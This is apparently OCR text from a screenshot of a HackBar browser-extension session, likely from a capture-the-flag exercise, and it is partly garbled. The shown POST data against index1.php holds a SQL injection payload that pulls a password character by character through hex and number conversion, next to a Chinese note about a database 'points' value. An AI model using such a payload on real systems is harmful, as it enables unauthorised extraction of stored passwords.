 数据库中points值为：102 f
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBa
Encryption
E Load URL index1.php
O Split URL
Ha Execute
Post data Referrer User Agent Cookies
Post Data flag=0&hi=|conv(hex(substr((select password),1,1)),16,10)